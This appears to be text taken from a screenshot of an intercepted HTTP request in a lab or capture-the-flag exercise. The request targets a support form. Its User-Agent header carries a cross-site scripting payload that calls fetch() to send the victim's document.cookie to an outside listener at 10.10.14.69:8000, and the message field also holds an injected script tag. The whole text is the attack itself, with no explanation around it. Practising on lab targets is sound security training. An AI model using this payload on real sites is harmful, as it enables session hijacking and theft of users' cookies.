 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>fetch('http://10.10.14.69:8000/' + document.cookie)</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=d&lname=d&email=test%40gmail.com&phone=2&message=%3Cscript%3E